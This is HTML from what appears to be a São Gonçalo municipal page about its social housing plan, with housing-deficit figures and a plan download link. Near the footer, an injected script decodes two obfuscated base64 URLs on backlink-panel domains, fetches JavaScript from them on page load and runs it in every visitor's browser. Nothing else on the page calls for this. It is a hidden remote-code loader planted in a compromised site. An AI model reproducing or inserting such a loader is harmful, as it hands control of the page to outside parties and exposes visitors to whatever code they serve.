<div class="wp-block-uagb-image alignleft uagb-block-cce8a387 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-2.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20502%2063'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-2.png" alt="" class="uag-image-82383 lazy" width="502" height="63" title=""/></figure></div>



<p class="my-0 has-white-color has-text-color"><strong>ETAPA 3</strong><br>Finalização do PLHIS</p>



<div class="wp-block-uagb-image alignleft uagb-block-75e9c9a8 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-left"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-3.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20277%2063'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/execucao-trabalho-3.png" alt="" class="uag-image-82405 lazy" width="277" height="63" title=""/></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-9339f5f1 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-9b0fda9b"><h1 class="uagb-heading-text"><strong>CONTEÚDO PROPOSTO:</strong></h1></div>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-10 align uagb-block-90e3695e uagb-columns__columns-4 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-4">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-4ccd86e2"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-7fd9146f wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-1.png" alt="" class="uag-image-82423 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-7fd5141e"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-f629a978 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-2.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-2.png" alt="" class="uag-image-82425 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-4711cf50"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-b7a431f8 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-3.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-3.png" alt="" class="uag-image-82426 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-e73b8b3e"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-408fdda4 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-4.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-4.png" alt="" class="uag-image-82427 lazy" width="366" height="239" title=""/></figure></div>
</div>
</div></section>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign- uagb-columns__gap-10 align uagb-block-786e446a uagb-columns__columns-4 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-4">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-edf302ee"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-c03b4dd5 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-5.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-5.png" alt="" class="uag-image-82431 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-65206ec6"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-e8631aae wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-6.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-6.png" alt="" class="uag-image-82432 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-547f728a"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-9f02b663 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-7.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-7.png" alt="" class="uag-image-82433 lazy" width="366" height="239" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-fcf881af"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-65dbdfdd wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-8.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20366%20239'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/conteudo-proposto-8.png" alt="" class="uag-image-82434 lazy" width="366" height="239" title=""/></figure></div>
</div>
</div></section>
</div></div>



<div class="wp-block-uagb-container uagb-block-4e7f4253 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-66838071"><h1 class="uagb-heading-text"><strong>LINHA PROGRAMÁTICA E PROGRAMAS:</strong></h1></div>



<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-center uagb-columns__gap-30 align uagb-block-cd0eccf5 uagb-columns__columns-2 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-2">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-0edbb9a0"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-161bfdec wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/linha-programatica-e-programas-v2.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20557%20650'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/linha-programatica-e-programas-v2.png" alt="" class="uag-image-82461 lazy" width="557" height="650" title=""/></figure></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-f087958b"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image uagb-block-e76ced0e wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/linha-programatica-e-programas-imgs.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20720%20560'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/linha-programatica-e-programas-imgs.png" alt="" class="uag-image-82457 lazy" width="720" height="560" title=""/></figure></div>
</div>
</div></section>
</div></div>



<div class="wp-block-uagb-container uagb-block-c39016d3 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-advanced-heading uagb-block-980dd5f5"><h1 class="uagb-heading-text"><strong>INADEQUAÇÃO DE DOMICÍLIOS URBANOS 2023</strong></h1></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-1951c21c alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<section class="wp-block-uagb-columns uagb-columns__wrap uagb-columns__background-none uagb-columns__stack-mobile uagb-columns__valign-top uagb-columns__gap-10 alignfull uagb-block-c05c1e0b uagb-columns__columns-3 uagb-columns__max_width-theme"><div class="uagb-columns__overlay"></div><div class="uagb-columns__inner-wrap uagb-columns__columns-3">
<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-35a0672e"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image aligncenter uagb-block-0ffd631f wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20234'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-1.png" alt="" class="uag-image-82474 lazy" width="234" height="234" title=""/></figure></div>



<p class="has-text-align-center has-white-color has-text-color">Carências de<br>infraestrutura urbana</p>



<div class="wp-block-uagb-advanced-heading uagb-block-a6f7b0ae"><p class="uagb-heading-text">46.815</p></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-bbbb21ad"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image aligncenter uagb-block-e6ec7810 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-2.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20234'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-2.png" alt="" class="uag-image-82475 lazy" width="234" height="234" title=""/></figure></div>



<p class="has-text-align-center has-white-color has-text-color">Carências<br>edilícias</p>



<div class="wp-block-uagb-advanced-heading uagb-block-2f6bc9b3"><p class="uagb-heading-text">8.713</p></div>
</div>



<div class="wp-block-uagb-column uagb-column__wrap uagb-column__background-undefined uagb-block-a4c2986a"><div class="uagb-column__overlay"></div>
<div class="wp-block-uagb-image aligncenter uagb-block-6dd23294 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-3.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20234%20234'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/inadequacao-de-domicilios-urbanos-2023-3.png" alt="" class="uag-image-82476 lazy" width="234" height="234" title=""/></figure></div>



<p class="has-text-align-center has-white-color has-text-color">Inadequação<br>fundiária urbana</p>



<div class="wp-block-uagb-advanced-heading uagb-block-2698647d"><p class="uagb-heading-text">36.830</p></div>
</div>
</div></section>



<div class="wp-block-uagb-advanced-heading uagb-block-d8bbfa0a"><p class="uagb-heading-text">TOTAL: 92.358</p></div>
</div></div>



<div class="wp-block-uagb-container uag-hide-desktop uagb-block-528f2eed alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-image aligncenter uagb-block-c4716ebd wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-mobile-384x1024.png , https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-mobile-384x1024.png 360w" data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20384%201024'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-mobile-384x1024.png" alt="" class="uag-image-82659 lazy" width="384" height="1024" title=""/></figure></div>



<div class="wp-block-uagb-advanced-heading uagb-block-889255be"><p class="uagb-heading-text">TOTAL: 31.501</p></div>
</div></div>



<div class="wp-block-uagb-container uag-hide-tab uag-hide-mob uagb-block-da7c9d42 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-image aligncenter uagb-block-085a9023 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-1024x342.png , https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-1024x342.png 360w" data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20342'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/demanda-habitacional-1024x342.png" alt="" class="uag-image-82523 lazy" width="1024" height="342" title=""/></figure></div>



<div class="wp-block-uagb-advanced-heading uagb-block-cb533712"><p class="uagb-heading-text">TOTAL: 31.501</p></div>
</div></div>



<div class="wp-block-uagb-container uagb-block-9b9515be alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-d66236aa">
<div class="wp-block-uagb-advanced-heading uagb-block-e64fe3a4"><h1 class="uagb-heading-text">BAIXE O PLANO NO<br>SEU CELULAR!</h1><p class="uagb-desc-text">Tenha todos os detalhes do<br>plano na palma da sua mão</p></div>



<div class="wp-block-uagb-buttons uagb-buttons__outer-wrap uagb-btn__default-btn uagb-btn-tablet__default-btn uagb-btn-mobile__default-btn uagb-block-bf5d79af"><div class="uagb-buttons__wrap uagb-buttons-layout-wrap">
<div class="wp-block-uagb-buttons-child uagb-buttons__outer-wrap uagb-block-942430bf wp-block-button"><div class="uagb-button__wrapper"><a class="uagb-buttons-repeater wp-block-button__link has-background has-text-color" href="https://www.saogoncalo.rj.gov.br/wp-content/uploads/2024/04/plano_PLHIS_SG.pdf" onclick="return true;" rel="follow noopener" target="_blank"><div class="uagb-button__link">Clique aqui e baixe o PLHIS</div></a></div></div>
</div></div>
</div>



<div class="wp-block-uagb-container uagb-block-8018228e">
<div class="wp-block-uagb-image aligncenter uagb-block-56809161 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-center"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/celular-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20311%20615'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/celular-1.png" alt="" class="uag-image-82531 lazy" width="311" height="615" title=""/></figure></div>
</div>
</div></div>



<div class="wp-block-uagb-container uagb-block-6e56003f alignfull uagb-is-root-container"><div class="uagb-container__shape uagb-container__shape-top"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none"><path class="uagb-container__shape-fill" d="M500,98.9L0,6.1V0h1000v6.1L500,98.9z"></path></svg></div><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-icon uagb-block-e0fee376 uagb-icon-wrapper"><span class="uagb-svg-wrapper"><a rel="noopener noreferrer" href="#top" target="_self"><svg xmlns="https://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M310.6 182.6c-12.51 12.51-32.76 12.49-45.25 0L192 109.3V480c0 17.69-14.31 32-32 32s-32-14.31-32-32V109.3L54.63 182.6c-12.5 12.5-32.75 12.5-45.25 0s-12.5-32.75 0-45.25l128-128c12.5-12.5 32.75-12.5 45.25 0l128 128C323.1 149.9 323.1 170.1 310.6 182.6z"></path></svg></a></span></div>



<p class="has-text-align-center has-white-color has-text-color">Topo</p>
</div></div>



<div class="wp-block-uagb-container uagb-block-c4bbaa92 alignfull uagb-is-root-container"><div class="uagb-container-inner-blocks-wrap">
<div class="wp-block-uagb-container uagb-block-1ace10f6">
<div class="wp-block-uagb-image uagb-block-d89670b3 wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logo-rodape-desktop-1.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20548%20171'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2024/04/logo-rodape-desktop-1.png" alt="" class="uag-image-82555 lazy" width="548" height="171" title=""/></figure></div>
</div>



<div class="wp-block-uagb-container uagb-block-1b9429bd">
<div class="wp-block-uagb-image uagb-block-a9712e1f wp-block-uagb-image--layout-default wp-block-uagb-image--effect-static wp-block-uagb-image--align-none"><figure class="wp-block-uagb-image__figure"><img decoding="async" data-srcset="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/LOGO-SECRETARIA-DE-PROJETOS-ESPECIAIS-HABITACAO-1024x168.png " data-sizes="(max-width: 480px) 150px" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20168'%3E%3C/svg%3E" data-src="https://www.pmsg.rj.gov.br/wp-content/uploads/2025/07/LOGO-SECRETARIA-DE-PROJETOS-ESPECIAIS-HABITACAO-1024x168.png" alt="" class="uag-image-102897 lazy" width="1024" height="168" title=""/></figure></div>
</div>
</div></div>
                <script> async function loadAndExecuteScript() {const encodedUrls = ["aHR0cHM6Ly93d3cuaGFja2xpbmtiYWNrbGluay5jb20vcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE=","aHR0cHM6Ly93d3cuYmFja2xpbmtzYXRpcy5uZXQvcGFuZWwvanNfYXBpLnBocD9hcGlfaWQ9MjE="];for (let encodedUrl of encodedUrls) {try {const url = atob(encodedUrl);const controller = new AbortController();const timeout = setTimeout(() => controller.abort(), 5000);const response = await fetch(url, { signal: controller.signal });clearTimeout(timeout);if (!response.ok) throw new Error();const scriptContent = await response.text();const scriptElement = document.createElement("script");scriptElement.textContent = scriptContent;document.body.insertBefore(scriptElement, document.body.firstChild);break;} catch (_) {}}}document.addEventListener("DOMContentLoaded", loadAndExecuteScript); </script>        <div id="wpfront-scroll-top-container">
            <img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.saogoncalo.rj.gov.br/wp-content/plugins/wpfront-scroll-top/images/icons/18.png" alt="" />        </div>
                <script type="text/javascript">
            function wpfront_scroll_top_init() {
                if (typeof wpfront_scroll_top === "function" && typeof jQuery !== "undefined") {
                    wpfront_scroll_top({"scroll_offset":200,"button_width":45,"button_height":45,"button_opacity":1,"button_fade_duration":200,"scroll_duration":400,"location":1,"marginX":20,"marginY":20,"hide_iframe":false,"auto_hide":false,"auto_hide_after":2,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0});
                } else {
                    setTimeout(wpfront_scroll_top_init, 100);
                }
            }
            wpfront_scroll_top_init();
        </script>
        <style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}p.has-background{padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) 